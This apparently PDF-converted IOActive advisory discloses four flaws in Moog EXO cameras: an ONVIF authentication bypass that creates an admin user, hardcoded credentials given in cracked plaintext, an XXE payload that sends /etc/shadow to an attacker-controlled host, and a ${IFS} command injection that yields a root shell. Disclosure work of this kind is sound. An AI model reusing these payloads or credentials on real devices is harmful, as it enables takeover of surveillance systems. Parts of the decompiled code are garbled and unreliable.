# **IOActive Security Advisory**



## **Affected Products**

- Moog EXO Series EXVF5C-2
- Moog EXO Series EXVP7C2-3

## **Background**

Moog Inc. (Moog) offers a wide range of camera and video surveillance solutions. These can be network-based or part of more complex tracking systems. The products affected by the vulnerabilities in this security advisory are part of the EXO series, "built tough to withstand extreme temperature ranges, power surges, and heavy impacts."<sup>[1](#page-0-0)</sup>

These units are configurable from a web application. The operating systems running on these cameras are Unix-based.

<span id="page-0-0"></span><sup>1</sup> [https://www.moogs3.com/products/camera-systems/ptz-network-camera-systems/exo-gemineye-dual-high](https://www.moogs3.com/products/camera-systems/ptz-network-camera-systems/exo-gemineye-dual-high-definition-camera-system-thermal-option.html)[definition-camera-system-thermal-option.html](https://www.moogs3.com/products/camera-systems/ptz-network-camera-systems/exo-gemineye-dual-high-definition-camera-system-thermal-option.html)

## <span id="page-1-1"></span>**ONVIF Web Service Authentication Bypass**

### **Severity: Critical**

### **Impact**

The affected units support the  $ONVIF<sup>2</sup>$  interoperability IP-based physical security protocol, which requires authentication for some of its operations.

It was found that the authentication check for those ONVIF operations can be bypassed. An attacker can abuse this issue to execute privileged operations without authentication, for instance, to create a new Administrator user.

### **Technical Details**

In order to exploit the vulnerability and create a new malicious user, a request is constructed where:

- The action header ( $CreateUsers$ ), which requires authentication, is replaced with another one that does not (GetHostname)
- The username and password are fields left blank

<span id="page-1-0"></span>

<sup>2</sup> <https://www.onvif.org/>



```
<sch:UserLevel>Administrator</sch:UserLevel>
            <sch:Extension>
            </sch:Extension>
         </wsdl:User>
      </wsdl:CreateUsers>
  </soap:Body>
</soap:Envelope>
```
After the request was sent, it was possible to log into the console interface with the newly created user:

```
telnet 10.16.32.22 666
Trying 10.16.32.22...
Connected to 10.16.32.22.
Escape character is ']'.
Welcome to the MOOG command console.
       (type 'help' for more info)
_____________________
Username: admin2
Password: admin2
*#>
```
### **Suggested Fixes**

Do not rely on the action header to identify the operation. Furthermore, ensure access control checks are properly implemented.

#### **Mitigation**

## **Undocumented Hardcoded Credentials**

### **Severity: Critical**

### **Impact**

The affected units were found to ship with hardcoded credentials. An attacker can extract these credentials from firmware images or via other means (e.g. a path traversal vulnerability) and crack them offline. The attacker can then potentially leverage the cracked credentials to log into some of the unit services (e.g. via UART, FTP, Telnet, or SSH services)

### **Technical Details**

The following credentials were extracted from the Moog unit's firmware. They were cracked and found to be root:mobiroot, admin:/ADMIN/ and mg3500:merlin.

```
root:aavrtO6W.gOB6:12773:0:99999:7:::
daemon:*:12773:0:99999:7:::
bin:*:12773:0:99999:7:::
sys:*:12773:0:99999:7:::
www-data:*:12773:0:99999:7:::
backup:*:12773:0:99999:7:::
admin:CTedwasnlmwJM:12773:0:99999:7:::
nobody:*:12773:0:99999:7:::
mg3500:bbPA0MOq14Z3Q:12773:0:99999:7:::
```
### **Suggested Fixes**

The manufacturer should avoid using hardcoded passwords. The units could ship without passwords for those users that do not require them. Alternatively, the user should have the option to update these credentials.

### **Mitigation**

## **Multiple Instances of Unauthenticated XML External Entity (XXE) Attacks**

## **Severity: High**

### **Impact**

The affected units use XML files to create or modify information within their operating systems. Because the XML parser present in both units is processing references to XML external entities (XXE), several injections of malicious XML data could be performed by an attacker.

The information retrieved from this misconfigured XML parser may include sensitive details such as usernames, parameters, and configuration in use. Furthermore, the abuse of this XML parser could be abused to create a Denial of Service (DoS) attack or read files on the unit(s), and potentially retrieve root hashed credentials.

### **Technical Details**

Several instances of XXE attacks were found on the devices. Some of these could be performed by an unauthenticated attacker. For others, authentication was required.

An XXE attack could be exploited via the /onvif/device service endpoint. Due to the fact that the units are running with  $root$  privileges, we could read the  $/etc/shadow$  file, containing hashes of the different users available on the cameras. These hashes could be cracked eventually and used to login to the units, leading to a full compromise. This process is shown below.

In order to properly exfiltrate the data from the units, it was necessary to abuse the XML parser in a way to send requests to an HTTP server under our control (attacker.ioactive.com). To do so, the creation of an external Document Type Definition (DTD) was required.

```
<!ENTITY % data SYSTEM "file:///etc/shadow">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 
'http://attacker.ioactive.com:9001/?%data;'>">
```
The HTTP server was launched on port 9001 with Python via the following command:

python3 -m http.server 9001

The HTTP request targeting the /onvif/device\_service endpoint could be modified to inject a malicious payload forcing the XML parser to read our DTD and eventually exfiltrate the content of the /etc/shadow file. Note that the different fields of this request, such as <UsernameToken> or <Security> are blank:

```
POST /onvif/device_service HTTP/1.1
Content-Type: application/soap+xml; charset=utf-8; 
action:"http://www.onvif.org/ver10/device/wsdl/GetHostname"
Host: 10.16.30.80
Content-Length: 1133
Accept-Encoding: gzip, deflate
```


Connection: Close <!DOCTYPE r [  $\leq$ ! ELEMENT  $r$  ANY  $>$ <!ENTITY % sp SYSTEM "http://attacker.ioactive.com:9001/external.dtd">  $8$ sp; %param1;  $|1>$ <s:Envelope xmlns:s="http://www.w3.org/2003/05/soapenvelope"><s:Header><Security s:mustUnderstand="1" xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecuritysecext-1.0.xsd"><UsernameToken><Username></Username><Password Type="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-usernametoken-profile-1.0#PasswordDigest"></Password><Nonce EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wsssoap-message-security-1.0#Base64Binary"></Nonce><Created xmlns="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-wssecurityutility-1.0.xsd">1970-01- 02T05:10:26.391Z</Created></UsernameToken></Security><soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:wsdl="http://www.onvif.org/ver10/device/wsdl" xmlns:sch="http://www.onvif.org/ver10/schema"> <soap:Header/> <soap:Body> <wsdl:CreateUsers> <wsdl:User> </wsdl:User> </wsdl:CreateUsers> </soap:Body> </soap:Envelope>

The following HTTP response shows that the attack was successful, displaying the hashes of the root and admin users:

```
% python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.16.30.80 - - [28/May/2019 11:20:04] "GET /external.dtd HTTP/1.0" 200 -
10.16.30.80 - - [28/May/2019 11:20:04] "GET 
/?root:aavrtO6W.gOB6:12773:0:99999:7:::%0Adaemon:*:12773:0:99999:7:::%0Abi
n:*:12773:0:99999:7:::%0Asys:*:12773:0:99999:7:::%0Awww-
data:*:12773:0:99999:7:::%0Abackup:*:12773:0:99999:7:::%0Aadmin:CTedwasnlm
wJM:12773:0:99999:7:::%0Anobody:*:12773:0:99999:7:::%0Amg3500:bbPA0MOq14Z3
0:12773:0:99999:7:::HTTP/1.0"200 -
```
Another unauthenticated XXE attack was found on the /services/configuration.ion endpoint. The process was similar, consisting of creating an external DTD hosted on a server under our control and updating the malicious XML payload to read files on the units. For instance, we were able to read the content of AccessControl.xml, available in /iondata/database/. This gave us information of all the users available on the unit's filesystem.

Additionally, other instances of XXE were found on the units but required authentication (e.g. /services/configuration.ion?action=setparams), with and without an external DTD to also read files on the units.



## **Suggested Fixes**

Disable the use of DTD schemas if it is not required. Otherwise, limit the usage of external entities and entity recursive expansion.

### **Mitigation**



## statusbroadcast Arbitrary Command Execution as root

### **Severity: High**

#### **Impact**

The administration console features a statusbroadcast command that can spawn a given process repeatedly at a certain time interval as  $root$ . One of the limitations of this feature is that it only takes a path to a binary without arguments; however, this can be circumvented using special shell variables, such as  $\frac{1}{5}$ {IFS}.

### **Technical Details**

The screenshot below shows how the commands are executed through system () as root by /bin/StatusBroadcastDeamon:

```
char v6; // [sp+6h] [bp-192h]@1<br>char v7; // [sp+7h] [bp-191h]@1<br>char v8; // [sp+106h] [bp-92h]@1
                                                                        T
\overline{R}D
    char v9; // [sp+107h] [bp-91h]@1
b
    char v10; // [sp+185h] [bp-13h]@1<br>__int16 v11; // [sp+186h] [bp-12h]@1
\mathbb{1}\overline{2}\overline{3}v2 = a1;4\,5
    v3 = a2;6
    v8 = 0;\overline{7}memset (&v9, 0, 0x7Fu);
R
    v6 = 0;9
    memset (\&\forall 7, 0, 0 \times FFu);strncpy(\sqrt{8v8}, (const char *)(v2 + 292), 0x80u);
D
\mathbb{L}v11 =1717
    v10 = 0:
\overline{2}\overline{3}result = strb(kv8, (const char *)\text{ (}v11);\overline{4}if ( result )
5
     \left\{ \right.6
       v5 = ">";
\overline{7}do
B
        \left\{ \right.\trianglerightsprintf((v6, "8s 8s ", result, v5, v3);b
           system(sprintf(&v6, "echo \"%s\" >> %s", &DelimiterString, v3);
\mathbf{1}\overline{2}system(3
           result = strb(k(0, (const char *)\&v11);v5 = ">>";
\,4\,5
6\overline{6}while ( result );
7
     -
```
The session log below shows how an attacker can abuse this issue to using the telnet service and log in using the credentials created with the ONVIF Web Service Authentication Bypass vulnerability, documented in this advisory. Since arguments cannot be provided to the process executed by the statusbroadcast command, IOActive found ways to provide arguments using special shell variables, such as  $\frac{1}{5}$ [IFS]:

```
telnet 10.16.32.22 666
Trying 10.16.32.22...
Connected to 10.16.32.22.
Escape character is '^]'.
```


```
 Welcome to the MOOG command console.
           (type 'help' for more info)
-------------------------------------------------------------
Username: admin
Password: admin
#>
#> help statusbroadcast
Syntax: 'statusbroadcast [Enable=<true, false>] [Interval=<interval in 
sec>] [Destination=<ip:port>] [Commands=<cmd1>[;<cmd2>[;<cmd3>]]]'
This command configures the Status Broadcast tool.
#> statusbroadcast Enable=true Interval=30 Destination=127.0.0.1:3333 
Command=mount${IFS}-o${IFS}remount,rw${IFS}/;sed${IFS}-
i${IFS}'/telnet/s/^#\(telnet.*\)$/\1/g'${IFS}/etc/inetd.conf
#> shutdown
telnet 10.16.32.22
Trying 10.16.32.22...
Connected to 10.16.32.22.
Escape character is '^]'.
```

```
(none) login: root
Password:
```
BusyBox v1.14.2 (2015-11-02 13:09:01 EST) built-in shell (ash) Enter 'help' for a list of built-in commands.

```
root@(none) # id
uid=0(root) gid=0(root) groups=0(root)
root@(none) #
```
#### **Suggested Fixes**

This is a design issue; administrators should not be allowed to execute internal operating system commands.

#### **Mitigation**



## **Timeline**

- 2019-07-01: IOActive discovers vulnerability
- 2019-07-08: IOActive notifies vendor
- 2020-06-18: IOActive advisory published